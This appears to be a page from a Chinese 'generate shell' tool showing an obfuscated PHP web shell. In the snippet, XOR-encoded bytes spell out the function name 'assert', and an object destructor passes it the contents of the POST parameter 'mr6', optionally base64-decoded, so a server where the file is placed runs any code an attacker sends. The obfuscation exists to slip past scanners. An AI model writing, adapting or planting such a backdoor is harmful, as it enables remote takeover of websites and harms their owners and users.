 生成Shell
生成 复制 清空
1 <?php
2 class OWHL {
3     function wpgH() {
4         $bYVU = "\x11" ^ "\x70";
5         $wRLR = "\xfb" ^ "\x88";
6         $dofW = "\x50" ^ "\x23";
7         $BSUs = "\x3e" ^ "\x5b";
8         $fzms = "\xc1" ^ "\xb3";
9         $LSVU = "\x3" ^ "\x77";
10         $AGPL =$bYVU.$wRLR.$dofW.$BSUs.$fzms.$LSVU;
11         return $AGPL;
12     }
13     function __destruct(){
14         $RWjn=$this->wpgH();
15         @$RWjn($this->wV);
16     }
17 }
18 $owhl = new OWHL();
19 @$owhl->wV = isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6'];
20 ?>